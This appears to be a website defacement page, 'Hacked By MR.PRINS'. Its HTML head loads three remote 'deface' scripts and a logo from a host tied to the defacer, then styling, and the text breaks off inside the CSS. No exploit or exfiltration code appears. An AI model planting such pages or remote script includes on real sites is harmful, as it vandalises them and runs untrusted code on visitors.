 <html>
<head>
<script src="https://nathanprinsley-files.prinsh.com/data-1/js/deface(04-01).js" type="application/javascript"></script>
<script type="application/javascript" src="https://nathanprinsley-files.prinsh.com/data-1/js/deface(04-02).js" ></script>
<script type="application/javascript" src="https://nathanprinsley-files.prinsh.com/data-1/js/deface(04-03).js"></script>
<!-- AdFender script begin --><script type='text/javascript' src='http://local.adfender.com/adfender/elemhide.js'></script><!-- AdFender script end -->
<!-- AdFender script begin --><script type='text/javascript' src='http://local.adfender.com/adfender/elemhide.js'></script><!-- AdFender script end -->
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.3.1/jquery.min.js" type="text/javascript"></script>
<title>Hacked By MR.PRINS</title>
<style>
body{
background-color: #000000;
background-repeat:no-repeat;
background-attachment:fixed;
background-position:center;
font-family: LOL SECURITY;
font-size: 27px;
}
h1 {
padding: 10px 15px;
margin: 0px;
font-size: 14px;
background-color: #000000;
//background-image: -moz-linear-gradient(100% 100% 90deg, #777, #999) !important;
//background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#999), to(#777)) !important;
color: #FFF;
//-webkit-border-radius:8px 8px 0px 0px;
//-moz-border-radius: 8px 8px 0px 0px;
border-radius: 8px 8px 0px 0px;
text-shadow:1px 1px 2px #333333;
opacity: 0.5;
}
table {
width: 565px;
}
table tr td{
font-family: verdana;
font-size: 11px;
padding: 10px 5px;
border-bottom: solid 1px #CCC;

}
#wrapper{
width: 800px;
margin: 10px auto;
text-align: left;
background: url('https://nathanprinsley-files.prinsh.com/data-1/images/NathanPrinsley-AnonymousLogo.png') no-repeat center center fixed ;
opacity:50%;